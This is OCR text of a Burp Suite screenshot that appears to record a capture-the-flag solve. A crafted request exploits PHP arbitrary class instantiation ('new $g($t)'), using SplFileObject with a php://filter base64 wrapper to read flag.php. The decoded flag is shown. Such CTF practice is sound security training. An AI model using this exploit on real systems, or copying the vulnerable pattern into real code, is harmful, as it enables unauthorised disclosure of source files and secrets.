 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://43.138.65.13:2023 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?g=SplFileObject&t=
php://filter/convert.base64-encode/resource=flag.php
HTTP/1.1
2 Host: 43.138.65.13:2023
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
$g = $_GET['g'];
$t = $_GET['t'];
echo new $g($t);
PD9waHANCiRmbGFnID0gImZsYWd7ZDczMmVlYTAtNjNkYy
Inspector
Selection 88
Selected text
PD9waHANCiRmbGFnID0gImZsYWd7Z
DczMmVlYTAtNjNkYy00OTA5LWE5Yj
AtYTYzOWQ4ZTE4YWE2fSI7DQo/Pg=
=
Decoded from: Base64
<?php \r \n
$flag = "flag{d732eea0-63dc-4
909-a9b0-a639d8e18aa6}"; \r
\n
?>
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
Done 1,393 bytes | 2,560 millis
17:06